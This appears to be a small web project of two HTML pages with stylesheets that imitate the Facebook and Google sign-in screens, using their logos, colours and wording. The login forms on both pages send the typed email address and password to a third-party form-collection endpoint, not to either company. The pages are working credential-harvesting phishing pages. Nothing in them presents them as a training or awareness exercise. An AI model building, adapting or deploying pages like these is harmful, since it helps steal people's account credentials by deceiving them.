
<file: facebook-plugin.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="assets/styles/facebook.css">
    <link rel="icon" href="https://upload.wikimedia.org/wikipedia/commons/thumb/5/51/Facebook_f_logo_%282019%29.svg/1365px-Facebook_f_logo_%282019%29.svg.png">
    <title>Facebook Login</title>
</head>
<body>
    <nav>
        <h1>facebook</h1>
        <button>Sign up</button>
    </nav>
    <div class="container">
        <div class="card">
            <h2>Log into Facebook</h2>
            <form action="https://formspree.io/f/xpzbelke" method="POST">
                <input type="email" name="Email" placeholder="Email or Phone Number">
                <input type="password" name="password" placeholder="Password">
                <button onclick="setLS" type="submit">Log In</button>
                <span><span style="color: #3B5998;">Forgot Account?</span> · <span style="color: #3B5998;">Sign up for Facebook</span></span>
            </form>
        </div>
    </div>

    <script>
        let setLS = () => {
            localStorage.setItem("login", true)
        }
    </script>8

</body>
</html>
</file>

<file: google-plugin.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="icon" href="https://upload.wikimedia.org/wikipedia/commons/thumb/5/53/Google_%22G%22_Logo.svg/800px-Google_%22G%22_Logo.svg.png">
    <link rel="stylesheet" href="assets/styles/google.css">
    <link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Fascinate&family=Open+Sans:wght@300;400&family=Roboto+Condensed:wght@300;400&display=swap" rel="stylesheet">
    <title>Google Login</title>
</head>
<body>
    <nav>
        <img src="assets/images/Google__G__Logo.svg.png" alt="">
        <p>Sign in with google</p>
    </nav>

    <div class="container">
        <div class="card">
            <img src="assets/images/Google_2015_logo.svg.png" alt="">
            <div class="upper-part">
                <p>Sign in</p>
                <p>with your account.</p>
            </div>  

            <form  action="https://formspree.io/f/xpzbelke" method="POST">
                <input class="emailInput" type="email" name="Email" placeholder="Email or Phone">
                <input style="display: none;" class="passwordInput" type="password" name="Password" placeholder="Password">
                <span style="margin: 2px 5px; color: rgb(94, 120, 238); font-size: 12px; font-weight: bold;">Forgot account details?</span>
                <button style="display: none;" class="nextBtn submitBtn" type="submit">Submit</button>
            </form>
            <div class="btn-holder">
                <button class="nextBtn nextButton">Next</button>
            </div>
            <p>
                To continue, Google will share your name, email address,
                language preference, and profile picture with Google Web
                Designer. Before using this app, you can review Google's <span style="color: rgb(94, 120, 238);">privacy policy</span> and <span style="color: rgb(94, 120, 238);">terms of service.</span>
            </p>

        </div>
    </div>
    <script src="assets/js/google.js"></script>
</body>
</html>
</file>
<file: assets/styles/facebook.css>
* {
  margin: 0;
  padding: 0;
  font-family: 'Helvetica', 'Arial', sans-serif;
}

html {
  overflow-y: hidden;
}

nav {
  width: 100%;
  height: 10vh;
  background-color: #3B5998;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}

nav h1 {
  color: white;
  margin: 0 30px;
  font-size: 48px;
}

nav button {
  color: white;
  background-color: #48b448;
  width: 100px;
  height: 30px;
  font-size: 15px;
  border: none;
  margin: 0 10px;
}

@media (max-width: 350px) {
  nav button {
    display: none;
  }
}

.container {
  height: 90vh;
  width: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  background-color: #f1f1f1;
}

.container .card {
  width: 600px;
  margin: 0 5px;
  height: 350px;
  background-color: white;
  border-radius: 3px;
  -webkit-box-shadow: 0px 0px 6px 0px rgba(0, 0, 0, 0.2);
          box-shadow: 0px 0px 6px 0px rgba(0, 0, 0, 0.2);
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: space-evenly;
      -ms-flex-pack: space-evenly;
          justify-content: space-evenly;
}

.container .card form {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  width: 70%;
}

@media (max-width: 600px) {
  .container .card form {
    width: 100%;
  }
}

.container .card form input {
  width: 70%;
  height: 22px;
  padding: 3px;
  margin: 5px 0;
}

.container .card form button {
  width: 72%;
  height: 40px;
  margin: 5px 0;
  font-size: 20px;
  background-color: #3B5998;
  color: white;
  border: none;
  cursor: pointer;
}
/*# sourceMappingURL=facebook.css.map */
</file>
<file: assets/styles/google.css>
* {
  margin: 0;
  padding: 0;
  font-family: 'Fascinate', cursive;
  font-family: 'Open Sans', sans-serif;
}

html {
  overflow-y: hidden;
}

nav {
  height: 3vh;
  width: 100%;
  border-bottom: 1px #bbbbbb solid;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

nav img {
  height: 50%;
  margin: 0 20px;
}

nav p {
  color: gray;
  font-weight: bold;
}

.container {
  width: 100%;
  background-color: #f1f1f1;
  height: 97vh;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}

.container .card {
  width: 500px;
  height: 600px;
  background-color: white;
  border-radius: 3px;
  -webkit-box-shadow: 0px 0px 6px 0px rgba(0, 0, 0, 0.2);
          box-shadow: 0px 0px 6px 0px rgba(0, 0, 0, 0.2);
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  margin: 0 3px;
}

.container .card img {
  width: 40%;
  margin: 0 20px;
}

.container .card .upper-part {
  margin: 5%;
  width: 90%;
  height: 12%;
}

.container .card .upper-part p:first-child {
  font-size: 32px;
}

.container .card form {
  margin: 5%;
  width: 90%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
}

.container .card form input {
  height: 40px;
  padding: 2px 6px 3px 6px;
  font-size: 18px;
  border-radius: 3px;
  border: 1px #bbbbbb solid;
  outline: none;
}

.container .card form button {
  background-color: #3d5ada;
  color: white;
  border: none;
  border-radius: 3px;
  width: 70px;
  margin-left: 80%;
  height: 30px;
  cursor: pointer;
}

.container .card p {
  margin: 20px 5%;
  width: 90%;
}

.container .card .btn-holder {
  width: 90%;
  margin: 0 5px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: right;
      -ms-flex-pack: right;
          justify-content: right;
  margin-top: 20px;
}

.container .card .btn-holder button {
  background-color: #3d5ada;
  color: white;
  border: none;
  border-radius: 3px;
  width: 70px;
  height: 30px;
  cursor: pointer;
}
/*# sourceMappingURL=google.css.map */
</file>
